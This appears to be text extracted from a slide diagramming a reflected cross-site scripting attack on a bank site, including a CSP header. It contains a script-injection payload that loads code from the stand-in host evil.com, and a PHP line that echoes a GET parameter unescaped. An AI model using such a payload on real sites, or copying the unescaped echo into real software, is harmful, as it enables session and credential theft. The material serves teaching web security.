 src=//evil.com>
Victim
bank.com
1
evil.com
2
Victim klicks on that link and it’s
browser requests bank.com:
https://bank.com?p=<script src=//evil.com>
3
Server-Side code Reflects the GET
parameter back as part of the response:
<?php …
header("Content-Security-Policy:
script-src 'self'");
echo $_GET['p'];
… ?>
4
Victim browser interprets the response:
CSP
evil.com != ‘self’
<html>…
<script src=//evil.com></script>
…</html>
5
Victim browser loads the script from evil.com
evil.com script is executed by the victims browser in bank.com’s context.